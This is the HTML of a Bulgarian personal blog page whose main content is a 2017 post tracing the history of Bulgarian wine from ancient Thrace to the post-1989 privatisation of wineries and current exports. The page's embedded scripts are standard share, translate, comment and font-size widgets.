<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_26.html' itemprop='url'>_TERMS OF USE</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_15.html' itemprop='url'>_SUBSCRIPTION</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/error-page.html' itemprop='url'>_ERROR PAGE</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER SITES</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/' itemprop='url'>_BLOG ABOUT BLOGS</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_MY VIRTUAL LOVE. DIARY</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='news-tick-bar row'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='row' id='content-wrapper'>
<div class='featured-blog'>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar ready-widget section' id='social-counter' name='Social Counter'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Share</h2>
<div class='widget-content'>
<center><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-lang="en" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,pinterest,blogger"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<center>
<style type="text/css">
#translator-wrapper {
  display:block;
  width:90%;
  max-width:300px;  
  border:none;  
  background-color:#333;
  color:#fff;
  overflow:hidden;
  position:relative;
  height:40px;
  line-height:40px;
  border-radius:4px;
}

#translator-wrapper:hover {color:#fff;}

#translator-wrapper select:hover {color:#fff;}
#translator-wrapper select {
  border:none;
  background:transparent;
  font-family:'Verdana',Arial,Sans-Serif;
  font-size:12px;
  width:100%;
  color:#fff;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-appearance:none;
  cursor:text;
  padding:5px 10px;
}
#translator-wrapper a {
  display:block;
  background-color:#ff3d00;
  border:none;
  color:#fff;
  margin:0 0;
  text-decoration:none;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  cursor:pointer;
  width:14%; 
  transition:all 0.3s ease;  
}
#translator-wrapper a:before {
  content:"";
  display:block;
  width:0;
  height:0;
  border:6px solid transparent;
  border-left-color:white;
  position:absolute;
  top:50%;
  left:45%;
  margin-top:-5px;
}
#translator-wrapper a:hover {opacity:0.9;}
#translator-wrapper a:active {opacity:0.9;}
#translator-wrapper select:focus,
#translator-wrapper a:focus,
#translator-wrapper select:active,
#translator-wrapper a:active {
  border:none;
  outline:none;
  cursor:pointer;
}
option {
  background:#444;
  color:#e0e0e0;
}
</style>
<div id="translator-wrapper">
    <select id="translate-language">
        <option value="en" selected />English
        <option value="id" />Indonesian
        <option value="af" />Afrikaans
        <option value="sq" />Albanian
        <option value="ar" />Arabic
        <option value="hy" />Armenian
        <option value="az" />Azerbaijani
        <option value="eu" />Basque
        <option value="be" />Belarusian
        <option value="bn" />Bengali
        <option value="bg" />Bulgarian
        <option value="ca" />Catalan
        <option value="zh-CN" />Chinese
        <option value="hr" />Croatian
        <option value="cs" />Czech
        <option value="da" />Danish
        <option value="nl" />Dutch
        <option value="en" />English
        <option value="eo" />Esperanto
        <option value="et" />Estonian
        <option value="tl" />Filipino
        <option value="fi" />Finnish
        <option value="fr" />French
        <option value="gl" />Galician
        <option value="ka" />Georgian
        <option value="de" />German
        <option value="el" />Greek
        <option value="gu" />Gujarati
        <option value="ht" />Haitian Creole
        <option value="iw" />Hebrew
        <option value="hi" />Hindi
        <option value="hu" />Hungarian
        <option value="is" />Icelandic
        <option value="id" />Indonesian
        <option value="ga" />Irish
        <option value="it" />Italian
        <option value="ja" />Japanese
        <option value="kn" />Kannada
        <option value="ko" />Korean
        <option value="la" />Latin
        <option value="lv" />Latvian
        <option value="lt" />Lithuanian
        <option value="mk" />Macedonian
        <option value="ms" />Malay
        <option value="mt" />Maltese
        <option value="no" />Norwegian
        <option value="fa" />Persian
        <option value="pl" />Polish
        <option value="pt" />Portuguese
        <option value="ro" />Romanian
        <option value="ru" />Russian
        <option value="sr" />Serbian
        <option value="sk" />Slovak
        <option value="sl" />Slovenian
        <option value="es" />Spanish
        <option value="sw" />Swahili
        <option value="sv" />Swedish
        <option value="ta" />Tamil
        <option value="te" />Telugu
        <option value="th" />Thai
        <option value="tr" />Turkish
        <option value="uk" />Ukrainian
        <option value="ur" />Urdu
        <option value="vi" />Vietnamese
        <option value="cy" />Welsh
        <option value="yi" />Yiddish
    </select><a id="translate-me" href="#" title="Translate"></a>
</div>
<script type="text/javascript">
(function() {
    var mylang = "ru", // Your website language
        anchor = document.getElementById('translate-me');
    anchor.onclick = function() {
        window.open('http://translate.google.com/translate?u=' + encodeURIComponent(location.href) + '&langpair=' + mylang + '%7C' + document.getElementById('translate-language').value + '&hl=en');
        return false;
    };
})();
</script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/a/AVvXsEhszh1IKpPmWKay_d8K9QzxWgE3plFlYgD1goHLSjDjHcNIkR7v-YvaRPq0LnS8exNqOfw6dso0LN6RtEgtoy42Mgv7oSfcS9PfH0KcGUJt-wsEjjsyp6e96o_woH_054B-947thQZIt1HSWVpIWHRV6jJ4JnRQN5UBl_oF1NlCENvxSSbAeGFN2CXtuvMv=s150" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p>Благодаря, че се спряхте тук. Запознайте се с моите размисли, малки разкази, много и интересни факти от живота. <a href="https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html">Прочетете още за мен и блога ми.</a></p><center><p><h4><b>Nice to meet You, PEPA TABAKOVA,</b></h4>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b>.<p><b>This is my personal blog, my personal space. A place to share and unload.</b></p> <b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></center> 
</center>
</div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<div class='widget-content'>
<ul id='social'>
<li class='item-social Zig Zag Library'><a href='https://www.facebook.com/bibliotekazigzag'>
<i class='item-icon fa'></i><div class='hide-count'>Zig Zag Library</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>вторник</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtWyTaM71idkSCdHWHd520q3_wvufI50uIkzqn2jq8n7630ECPkwLeuEq_Xa4aZRPB8hFCTMHXRw-ecTilGPTS5k60gLa-FlGca0ODS26BErVvKicJzW6rrodMUB7QmNQ3gc3xlXd3MII/s320/vino.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.pepatabakova.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a></span>
<brc>/</brc>
<span>Българското вино</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Българското вино",
                    "@id": "https://www.pepatabakova.com/2017/02/blgarskoto-vino.html"
                  }
                }]
              }
            </script>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Българското вино",
                    "@id": "https://www.pepatabakova.com/2017/02/blgarskoto-vino.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Българското вино
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.pepatabakova.com/2017/02/blgarskoto-vino.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/02/blgarskoto-vino.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-02-14T22:26:00+02:00'>22:26</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/%D0%A4%D0%B0%D0%BA%D1%82%D0%B8' rel='tag'>Факти</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-566976111235954977' itemprop='articleBody'>
<meta content='Историята на българското вино може да бъде проследена от древна Тракия и гръцкия бог на виното Дионис до днес. Българска територия е един от...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="българското вино " border="0" height="196" loading="lazy" rel="&#8216;nofollow&#8216;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtWyTaM71idkSCdHWHd520q3_wvufI50uIkzqn2jq8n7630ECPkwLeuEq_Xa4aZRPB8hFCTMHXRw-ecTilGPTS5k60gLa-FlGca0ODS26BErVvKicJzW6rrodMUB7QmNQ3gc3xlXd3MII/s320-rw/vino.jpg" title="Историята на българското вино " width="320" /></noindex></div>Историята на българското вино може да бъде проследена от древна Тракия и гръцкия бог на виното Дионис до днес. Българска територия е един от регионите, където много от традициите на винопроизводителите са основани през периода на елинистичния свят. За култивираната лоза се казва, че първо се отглежда в Централна Азия. Най-ранните следи от нейния произход в това, което е сега България, могат да се проследят, като се върнем назад с 3000 години.<br />
Омировата Илиада описва черното вино, сладко като мед, което корабите на ахейците носели всеки ден от тракийски град до техния лагер извън Троя.<br />
Учените историци вярват, че днешните български винени култури като Памид, Димят, Мискет, Гъмза, Мавруд и лозата на Мелник датират от тези тракийски времена. Справедливо е да се предположи, че вината на този период са били невероятно вкусни, плътни, сладки и ароматни, тъй като точно така древните автори ги описват. По време на тези древни времена гръцки историк описва празник, организиран от тракийския цар Севт (424 -410 г. пр.н.е.), в който виното се сервира в животински рог, като обредна обичай.<br />
Археологическите разкопки са довели до откриването на множество оброчни плочи, украсени съдове и монети, изобразяващи сцени на пиене на вино в живота на траките. Най-известните плочки са от злато и сребро, върху които са изобразени ритуали - пиене на вино с бог Дионис.<br />
Отглеждане на лозя на Балканите продължава с пристигането на римляните в рамките на полуострова. Историците твърдят, че региона на Черноморското крайбрежие е този, където бялото вино започна да се произвежда. Това вероятно е периодът, в който започва създаването на производството на вино в Поморие и Несебър. <br />
Приемането на християнството през 9 век в България дало нов тласък на консумация на вино. Имало е в изобилие вина с отлично качество. Една история разказва, че участник в Четвъртия кръстоносен поход през 1205 година пощадил района на Асеновград от изгаряне до основи, защото одобрил местните качествени вина.<br />
В периода между 14-ти и 15-ти век българските вина са били търгувани в рамките на регионите от Югоизточна и Централна Европа.<br />
Османската империя е управлявала България между 15-ти и 19-ти век. Това се оказал катастрофален период за производство на вино. Въпреки това консумацията на вино в рамките на този период е оцеляла, което се дължи на факта, че се считала за един много важен аспект от християнските традиции в рамките на империята.<br />
Появата на по-заможно християнско население в средата на 18-ти век бавно помогнало да се съживи традицията в пиене на вино. Това създало търсене на по-качествени вина. Експортните пазари започнали да се развиват. Най-вече на червено вино, което могло да се намери в региона на Черно море.<br />
Френски лекар и археолог, който пътувал из България през 1829 г., коментирал виното от регионите на Сливен и Анхиало, като ги сравнявал с качеството на френското вино. Сравнения на български вина със френските сортове, могат да се възприемат само като комплимент, особено ако те идват от влиятелни френски хора.<br />
Освобождението на България през 1878 г. заварва винарската индустрия в сравнително добро състояние. Статистиката показва, че е имало близо 50 хиляди хектара лозя в страната. Не минало много време и за съжаление филоксера нападнала българските лозя и унищожила много от старите традиционни култури. Българското Министерство на земеделието и търговията изпратило покана до известен френски експерт да работи по проблема. Неговите препоръки се базирали на американско решение за борба с филоксера, което е било изпитано успешно във Франция и други европейски страни. Този експерт бил особено впечатлен от местните сортове българско грозде Мавруд, Памид и Мискет. Той заявил, че гроздето Мавруд и Памид трябва да се отглеждат за производство на вино в южните региони на България. А за северните територии той препоръчал Гъмза. Той изказал мнение, че българският Мискет може да съперничи на известни унгарски бели вина. В резултат на препоръките на този професор е създадена в Плевен през 1902 г опитна станция за отглеждането на лозя и производство на вино. После тя е трансформирана в национален институт, който съществува и до днес.<br />
В края на 20-те и началото на 1930 българската винена индустрия започна да расте чрез въвеждането на кооперации по лозата и виното. Първата била създадена в Сухиндол, която по-късно се превръща в национален модел за други винарни. Повечето от проектите за сътрудничество са били построени върху австрийски и други западноевропейски експертизи. Средните нива на избените капацитети варирали от 500 до 1500 тона.<br />
През 30-те години производството на вино придобило местен характер. Въпреки известните европейски сортове започват да се харесват и българските Каберне Совиньон и Ризлинг.<br />
В периода, когато България беше зад "Желязната завеса", правенето на вино е консолидирано, монополизирано и се превръща в държавна индустрия. Нейният целеви пазар е ограничен до "Източния блок" в рамките на СИВ (Съюз на икономическа взаимопомощ) на социалистическите страни и стандартите остават ниски.<br />
През 1989, със значителните политически промени в България, към края на 1990-те години държавния монопол на винарската промишленост приключила. Това е довело до приватизиране на всички винарни. България разполага с повече от 80 индустриални винарски изби, които в момента са с мощност между 1000 и 60000 тона. Лозята покриват над 97 хиляди хектара земя.<br />
България има винарска индустрия, която в момента заема 30% от износа в Европейския съюз. Българските вина се продават във Великобритания, Ирландия, Германия, Холандия, Скандинавските страни, САЩ, Япония, Полша, и бившите съветски републики. Най-големият пазар е Великобритания, която поема 25% от износа.<br />
<br />
За въпроси и предложения, моля, в коментарите.  <br />
<br />
Ще съм благодарна да оцените моя труд и гласувате за блога ми на:  <br />
  <br />
<center><a href="https://bgtop.net/vote/1571978590" target="_blank"><img alt="BGtop" loading="lazy" src="//bgtop.net/images/bgtop8831.gif" style="border: none;" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" /></a></center><br />
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.pepatabakova.com/2017/02/blgarskoto-vino.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
Lang-Bg
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.pepatabakova.com/2017/02/blgarskoto-vino.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/02/blgarskoto-vino.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-02-14T22:26:00+02:00'>22:26</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=566976111235954977&target=email' target='_blank' title='Изпращане по имейл'><span class='share-button-link-text'>Изпращане по имейл</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=566976111235954977&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Публикувайте в блога си!'><span class='share-button-link-text'>Публикувайте в блога си!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=566976111235954977&target=twitter' target='_blank' title='Споделяне в X'><span class='share-button-link-text'>Споделяне в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=566976111235954977&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Споделяне във Facebook'><span class='share-button-link-text'>Споделяне във Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=566976111235954977&target=pinterest' target='_blank' title='Споделяне в Pinterest'><span class='share-button-link-text'>Споделяне в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.pepatabakova.com/search/label/%D0%A4%D0%B0%D0%BA%D1%82%D0%B8' rel='tag'>Факти</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtWyTaM71idkSCdHWHd520q3_wvufI50uIkzqn2jq8n7630ECPkwLeuEq_Xa4aZRPB8hFCTMHXRw-ecTilGPTS5k60gLa-FlGca0ODS26BErVvKicJzW6rrodMUB7QmNQ3gc3xlXd3MII/s320/vino.jpg' itemprop='url'/>
</div>
<meta content='ZigZag Library ' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Няма коментари:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Публикуване на коментар</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6754807675428572375?po=566976111235954977&hl=bg&saa=85391&origin=https://www.pepatabakova.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pepatabakova.com/2017/02/14-ti-fevruari-stranen-den.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pepatabakova.com/2017/02/trifon-ivanov.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.pepatabakova.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.pepatabakova.com/2017/02/blgarskoto-vino.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="recentposts" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ready-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Lang-En" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Choose a post font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html' target='_blank'>
<img alt='Signs Your Partner Never Really Loved You' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_eqVqJS2uoOyFFa5yRYvh9_vuYZfNdDzHRvKY2WqH75XIQK7ZcHw8xNRplhg1vxQXIuXM_UWmn5yoEEI6U0sh7b8yc64ZBmLSRlCzTsnAU7AG5LETAd1l7v-qdCZCsXxpquHc69X4cTB70S7O6W2jgv4BDS4JS85tJ0FXZ60L2UbRRTCneWlCUbkgQMj/w72-h72-p-k-no-nu/I-L-5-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html'>Signs Your Partner Never Really Loved You</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Breakups hurt, but sometimes even more painful is the realization that the love was never reciprocated. When we love deeply, we often t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html' target='_blank'>
<img alt='The Most Beautiful Castles in the Netherlands' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9kQSSXKWHt2qD9loJss8wY5MBLL2K07TIey9YHcv3_Pz0Yox2YdZ2SLz9CREb6zvNQiikkdfmgVoju4fyxcUU7RxcPYPqDuj-0fiKOZUl8pRSH83f3DUh7FxU_QRf5eAH6Ce2F8E3jsfzSa7GxS55jAnrDgWMVt83-_IitmhmkQs79mUxBDlwkhgfNgBf/w72-h72-p-k-no-nu/1-de-haar-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html'>The Most Beautiful Castles in the Netherlands</a></div>
<div class='item-snippet'>&#160; &#160; &#160; When we think of the Netherlands, we think of canals, tulips, bicycles, perhaps Van Gogh or Anne Frank. But we rarely imagine it as a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/samye-krasivye-zamki-v-niderlandah.html' target='_blank'>
<img alt='Самые красивые замки в Нидерландах' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-c3HmjghNUyS2WtvcDm_66pQBvJFEL7mSO5VWoQ_omr3dqKk0-ITzj6p5_35dn_mMiFvGJFmpD5C-XZchtYKPvGK02HUQSxBwJ-IJaktlCiL9k4mEJcA2KcAMrFFzXVDUb8txS_t7rVbsdOYnLpSrT46PIiKNRu8hfQKVtNXJ_8PjURqOkIeUFjFduLYO/w72-h72-p-k-no-nu/1-amsterdam-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/samye-krasivye-zamki-v-niderlandah.html'>Самые красивые замки в Нидерландах</a></div>
<div class='item-snippet'>&#160; &#160; &#160; &#160; Когда мы думаем о Нидерландах, мы думаем о каналах, тюльпанах, велосипедах, возможно, о Ван Гоге или Анне Франк. Но мы редко предста...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/vash-partnyor-nikogda-po-nastoyashchemu-vas-ne-lyubil.html' target='_blank'>
<img alt='Признаки того, что ваш партнёр никогда по-настоящему вас не любил' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcALjC5v2Bb_kRHG3c2Ba6kKipvC6FtWfulIvHMk11u4EJtLqOKvimcd09LMBGwctH-n3POgCAH6MdccE242f69mjy_yGhBiv2ggGtVmPzwJnQfDKmOjnoRbPf8C4t9M6zznTd7tIjqzLqPZwgSlk-kbFnFtvL8G23Gin7ugQ_fn16zj7w6d9mJ8SvOkNH/w72-h72-p-k-no-nu/I-L-3-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/vash-partnyor-nikogda-po-nastoyashchemu-vas-ne-lyubil.html'>Признаки того, что ваш партнёр никогда по-настоящему вас не любил</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Расставания причиняют боль, но иногда ещё более болезненным становится осознание того, что любовь не была взаимной. Когда мы сильно люб...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Love'>Love</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5'>Градове</a>
</span>
<span class='label-size label-size-4'>
